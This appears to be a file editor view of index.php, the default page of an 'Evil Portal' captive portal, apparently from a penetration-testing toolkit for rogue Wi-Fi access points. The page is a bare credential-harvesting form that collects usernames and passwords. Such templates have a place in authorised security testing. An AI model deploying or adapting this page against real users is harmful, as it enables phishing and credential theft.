 File Editor index.php
×
File Name
index.php
File Contents Clear
<center>
<h1>Evil Portal</h1>
<p>This is the default Evil Portal page</p>
<form method="POST" action="/captiveportal/index.php" onsubmit="redirect()">
<input type="hidden" name="target" value="<?=$destination?>">
Username:<input type="text" name="username"><br>
Password: <input type="password" name="password"><br>
</form>
Save
Cancel